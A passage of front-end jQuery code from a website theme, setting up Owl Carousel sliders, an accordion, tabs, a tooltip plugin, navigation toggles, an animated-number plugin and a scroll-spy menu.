    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});

/******************************************************************
Portfolio Grid Carousel
******************************************************************/

var portfolioCarousel = jQuery('.portfolio-carousel');

portfolioCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    slideBy: 1
})

// Go to the next item
jQuery('.section.latest-works .nav-next').click(function() {
    portfolioCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.latest-works .nav-prev').click(function() {
    portfolioCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Portfolio Previews Carousel
******************************************************************/

var projectCarousel = jQuery('.project-carousel .previews');

projectCarousel.owlCarousel({
    items: 1,
    dots: false,
    loop: true,
    nav: false,
    autoplay:true,
    slideBy: 1
})

// Go to the next item
jQuery('.project-carousel .nav-next').click(function() {
    projectCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.project-carousel .nav-prev').click(function() {
    projectCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Testimonials Carousel
******************************************************************/

var testimonialCarousel = jQuery('.testimonials-slider');

testimonialCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: false,
    margin: 60,
    slideBy: 1
});

// Go to the next item
jQuery('.nexus-testimonials-slider .nav-next').click(function() {
    testimonialCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.nexus-testimonials-slider .nav-prev').click(function() {
    testimonialCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Services Carousel
******************************************************************/

var servicesCarousel = jQuery('.services-slider');

servicesCarousel.owlCarousel({
    items: 1,
    loop: false,
    dots: false,
    nav: false,
    margin: 20,
    slideBy: 1,
    responsive:{
        720:{                
            items: 2
        },
        1100:{                
            items: 3
        }
    }
});

// Go to the next item
jQuery('.section.services .nav-next , .nexus-services-slider .nav-next').click(function() {
    servicesCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.services .nav-prev , .nexus-services-slider .nav-prev').click(function() {
    servicesCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Clients Carousel
******************************************************************/

jQuery('.clients-slider').owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    margin: 35,
    slideBy: 1,
    autoplay:true,
    autoplayTimeout: 4000,
    autoplayHoverPause:true,
    responsive:{
        460:{                
            items: 2
        },
        720:{                
            items: 3
        }
    }
});

/******************************************************************
Footer Testimonials Carousel
******************************************************************/

jQuery('.footer-testimonials').owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: true,
    navText: [],
    margin: 20,
    slideBy: 1
});

}); // End document.ready


/* Interactive Elements
================================================================ */

/******************************************************************
Accordion
******************************************************************/

function accordion() {

    jQuery('.accordion > * > *:first-child').click(function () {

        var $parent = jQuery(this).parent();

        $parent.toggleClass('active');
        $parent.siblings().removeClass('active');
        $parent.siblings().find('> *:first-child ~ *').slideUp(420);
        jQuery(this).find('~ *').slideToggle(420);

    });
  
}

jQuery(accordion);

/******************************************************************
Tabs
******************************************************************/

function tabs() {

    jQuery('.tabs .nav li').click(function() {

        var $section = jQuery(this).parents('.tabs').find('section');

        jQuery(this).siblings().removeClass('active');
        jQuery(this).addClass('active');
        $section.slideUp(420);
        $section.eq(jQuery(this).index()).slideDown(420);
        return false;

    });
  
}

jQuery(tabs);

/******************************************************************
Tooltip
******************************************************************/
//http://www.tipue.com/tipr/

(function ($) {
    $.fn.tipr = function (options) {
        var set = $.extend({
            "speed": 200,
            "mode": "bottom"
        }, options);
        return this.each(function () {
            var tipr_cont = ".tipr_container_" + set.mode;
            jQuery(this).hover(function () {
                var out = '<div class="tipr_container_' + set.mode + '"><div class="tipr_point_' + set.mode + '"><div class="tipr_content">' + jQuery(this).attr("data-tip") + "</div></div></div>";
                jQuery(this).append(out);
                var w_t = jQuery(tipr_cont).outerWidth();
                var w_e = jQuery(this).width();
                var m_l = w_e / 2 - w_t / 2;
                jQuery(tipr_cont).css("margin-left", m_l + "px");
                jQuery(this).removeAttr("title");
                jQuery(tipr_cont).fadeIn(set.speed)
            }, function () {
                jQuery(tipr_cont).remove()
            })
        })
    }
})(jQuery);

/* Control Panel Navigation
================================================================ */

jQuery(document).ready(function() {

    var cpContainer = jQuery('#cp-nav');

    // create the cp nav HTML
    function cpNav() {

        jQuery("#cp-trigger").detach().prependTo('body') // relocate the cp-trigger in the DOM
        jQuery("#logo").clone().removeAttr('id').prependTo(cpContainer); // clone the logo into the cp nav
        jQuery("#search").clone().removeAttr('id').prependTo(cpContainer); // clone the search box into the cp nav
        jQuery("#app-header .main-nav > ul").clone().appendTo(cpContainer); // clone the main nav into the cp nav container
        jQuery("#copyright").clone().removeAttr('id').appendTo(cpContainer); // clone the copyright into the cp nav

    } // End cpNav()

    jQuery(cpNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleCP(state) {

        var scaleFactorWhenNavActive = 0.65; // change me if CSS body.cp-active #site-content transform:scale factor ever changes! 

        var vPos = jQuery('html').scrollTop(); // my current scroll position in px

        // webkit doesn't consider the html container to have scrolled, so let's check the body container instead
        if(vPos == 0) vPos = jQuery('body').scrollTop();

        var screenHeight = jQuery(window).height();
        var screenHeightFactor = screenHeight*0.15; // this is the height of the body:before, which is a height of 15%

        if(jQuery('body').hasClass('cp-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos + screenHeightFactor)/scaleFactorWhenNavActive) + 1 },0);
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos * scaleFactorWhenNavActive) - (screenHeightFactor))},0);
            }
        }
     
    } // End toggleCP()

    jQuery('#cp-trigger').click(function() {
        toggleCP();
    });
   jQuery('#cp-nav a').click(function() {
        toggleCP(0);
    });

}); // End window.load

/* Flyout Navigation
================================================================ */

jQuery(document).ready(function() {

    var fnContainer = jQuery('#flyout-nav');

    // create the flyout nav HTML
    function flyoutNav() {

        jQuery("#flyout-trigger").detach().prependTo('body') // relocate the flyout-trigger in the DOM
        jQuery("#app-header .main-nav > ul , #app-header .main-nav > div > ul").clone().appendTo(fnContainer); // clone the main nav into the flyout nav container
        jQuery("#app-header .logo").clone().prependTo(fnContainer); // clone the logo into the off-canvas nav

    } // End flyoutNav()

    jQuery(flyoutNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleFlyout(state) {

        if(jQuery('body').hasClass('flyout-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        }

    } // End toggleFlyout()

    // toggle the flyout nav
    jQuery('#flyout-trigger').click(function() {
        toggleFlyout();
    });

    jQuery('#flyout-nav a, .site-overlay').click(function() {
        toggleFlyout(0);
    });

}); // End window.load

/******************************************************************
Opera Flyout Nav
******************************************************************/

jQuery(document).ready(function() {

    // Our custom control panel nav doesn't work in Opera, so we need a fallback
    function operaNav() {

        jQuery('#cp-trigger').hide(); // hide the regular cp-canvas nav trigger
        jQuery('#flyout-trigger').show().addClass('opera-trigger'); // show the mobile off-canvas nav trigger

    } // End operaNav()

    // are we browsing with Opera?
    if (isOpera = !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) { 
        // yes
        operaNav();
    } else {
        // no
    }

}); // End document.ready


jQuery(window).load(function(){

var highest = null;
var hi = 0;
jQuery(".welcome-content").each(function(){
  var h = jQuery(this).outerHeight();
  if(h > hi){
     hi = h;
     highest = jQuery(this);  
  }
  jQuery(this).css("height", hi)    
});

}); // End window.load

/******************************************************************
Animate Numbers
******************************************************************/

/** @preserve jQuery animateNumber plugin v0.0.10
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */

// ['...'] notation using to avoid names minification by Google Closure Compiler
(function($) {
  var reverse = function(value) {
    return value.split('').reverse().join('');
  };

  var defaults = {
    numberStep: function(now, tween) {
      var floored_number = Math.floor(now),
          target = jQuery(tween.elem);

      target.text(floored_number);
    }
  };

  var handle = function( tween ) {
    var elem = tween.elem;
    if ( elem.nodeType && elem.parentNode ) {
      var handler = elem._animateNumberSetter;
      if (!handler) {
        handler = defaults.numberStep;
      }
      handler(tween.now, tween);
    }
  };

  if (!$.Tween || !$.Tween.propHooks) {
    $.fx.step.number = handle;
  } else {
    $.Tween.propHooks.number = {
      set: handle
    };
  }

  var extract_number_parts = function(separated_number, group_length) {
    var numbers = separated_number.split('').reverse(),
        number_parts = [],
        current_number_part,
        current_index,
        q;

    for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
      current_number_part = '';
      for(q = 0; q < group_length; q++) {
        current_index = i * group_length + q;
        if (current_index === separated_number.length) {
          break;
        }

        current_number_part = current_number_part + numbers[current_index];
      }
      number_parts.push(current_number_part);
    }

    return number_parts;
  };

  var remove_precending_zeros = function(number_parts) {
    var last_index = number_parts.length - 1,
        last = reverse(number_parts[last_index]);

    number_parts[last_index] = reverse(parseInt(last, 10).toString());
    return number_parts;
  };

  $.animateNumber = {
    numberStepFactories: {
      /**
       * Creates numberStep handler, which appends string to floored animated number on each step.
       *
       * @example
       * // will animate to 100 with "1 %", "2 %", "3 %", ...
       * jQuery('#someid').animateNumber({
       *   number: 100,
       *   numberStep: $.animateNumber.numberStepFactories.append(' %')
       * });
       *
       * @params {String} suffix string to append to animated number
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = jQuery(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        };
      },

      /**
       * Creates numberStep handler, which format floored numbers by separating them to groups.
       *
       * @example
       * // will animate with 1 ... 217,980 ... 95,217,980 ... 7,095,217,980
       * jQuery('#world-population').animateNumber({
       *    number: 7095217980,
       *    numberStep: $.animateNumber.numberStepFactories.separator(',')
       * });
       *
       * @params {String} [separator=' '] string to separate number groups
       * @params {String} [group_length=3] number group length
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      separator: function(separator, group_length) {
        separator = separator || ' ';
        group_length = group_length || 3;

        return function(now, tween) {
          var floored_number = Math.floor(now),
              separated_number = floored_number.toString(),
              target = jQuery(tween.elem);

          if (separated_number.length > group_length) {
            var number_parts = extract_number_parts(separated_number, group_length);

            separated_number = remove_precending_zeros(number_parts).join(separator);
            separated_number = reverse(separated_number);
          }

          target.prop('number', now).text(separated_number);
        };
      }
    }
  };

  $.fn.animateNumber = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = jQuery(this),
        args = [settings];

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.numberStep) {
      // assigns custom step functions
      var items = this.each(function(){
        this._animateNumberSetter = options.numberStep;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this._animateNumberSetter;
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      };
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

/******************************************************************
Stats Animated Numbers
******************************************************************/

stat = jQuery('[id^="stat-"]');

var statsDone = true;

	/*jQuery(function($) {
		$(".fact").appear(function(){
			$('.fact').each(function(){
		       	var dataperc = $(this).attr('data-perc');
				$(this).find('.factor').delay(6000).countTo({
			        from: 0,
			        to: dataperc,
			        speed: 3000,
			        refreshInterval: 50,
	            
        		});  
			});
		});
	});*/

jQuery(window).on("load scroll", function(d,h) {
	var a , b;
    stat.each(function(i) {
        a = jQuery(this).offset().top + jQuery(this).height();
        b = jQuery(window).scrollTop() + jQuery(window).height();
        /*statSep = $.animateNumber.numberStepFactories.separator(',');*/
        attrStat = jQuery(this).attr('data-val');
        if (a < b) {
				if(!jQuery(this).hasClass( "inactive" )){
					jQuery(this).countTo({
						from: 0,
						to: attrStat,
						speed: 2000,
						refreshInterval: 50,
	            
					});
					jQuery(this).addClass("inactive");
				}

        }
    });
});

/******************************************************************
Scroll Spy
******************************************************************/

jQuery(window).load(function(){

  // http://jsfiddle.net/mekwall/up4nu/

  // Cache selectors
  var lastId,
      topMenu = jQuery(".main-nav ul, #cp-nav ul"),
      topMenuHeight = topMenu.outerHeight()+15,
      // All list items
      menuItems = topMenu.find("a"),
      // Anchors corresponding to menu items
      scrollItems = menuItems.map(function(){
        var item = jQuery(jQuery(this).attr("href"));
        if (item.length) { return item; }
      });

  // Bind to scroll
  jQuery(window).scroll(function(){
     // Get container scroll position
     var fromTop = jQuery(this).scrollTop()+topMenuHeight;
     
     // Get id of current scroll item
     var cur = scrollItems.map(function(){
       if (jQuery(this).offset().top < fromTop)
         return this;
     });
     // Get the id of the current element
     cur = cur[cur.length-1];
     var id = cur && cur.length ? cur[0].id : "";
     
     if (lastId !== id) {
         lastId = id;
         // Set/remove active class
         menuItems
           .parent().removeClass("active")
           .end().filter("[href=#"+id+"]").parent().addClass("active");
     }                   
  });

}); // End window.load